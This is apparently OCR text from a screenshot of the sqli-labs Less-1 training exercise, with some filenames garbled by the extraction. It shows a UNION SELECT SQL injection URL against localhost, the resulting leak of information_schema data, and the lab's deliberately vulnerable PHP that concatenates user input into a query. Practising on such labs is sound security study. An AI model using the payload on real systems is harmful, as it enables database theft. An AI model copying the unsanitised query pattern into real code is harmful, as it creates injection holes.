 127.0.0.1/sqli-labs-master/Less-1/?id=%27union%20select%2020,table_name,table_schema%20fr...
Welcome Dhakkan
array(6) { [0]=> string(2) "20" ["id"]=> string(2) "20" [1]=> string(14
"CHARACTER_SETS" ["username"]=> string(14) "CHARACTER_SETS" [2
string(18) "information_schema" ["password"]=> string(18)
"information_schema" } Your Login name:CHARACTER_SETS
Your Password:information_schema
D:\php\PHPTutorial\WWW\sqli-labs-master\Less-1\index.php (blog) - Sublime Text
文件(F) 编辑(E) 选择(S) 查找(I) 查看(V) 转到(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
PHP▯▯13-▯▯▯▯.md
index.php
arr.php
mysql21-▯▯▯.md
mysql22-▯▯▯▯▯▯▯▯▯.md
new.php
FOLDERS
blog
betterlh
.deploy_git
node_modules
public
scaffolds
source
_posts
PHP▯▯13-▯▯▯▯.md index.php arr.php mysql21-▯▯▯.md mysql22-▯▯▯▯▯▯▯▯▯.md new.php
// connectivity
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
if($row)
{
echo "<font size='5' color= '#99FF00'>";
var_dump($row) ;
echo 'Your Login name:'. $row['username'];
echo "<br>";
echo 'Your Password:' .$row['password'];
echo "</font>";
}
else
{
echo '<font color= "#FFFF00">';
print_r(mysql_error());
echo "</font>";
}
}
else { echo "Please input the ID as parameter with numeric value";}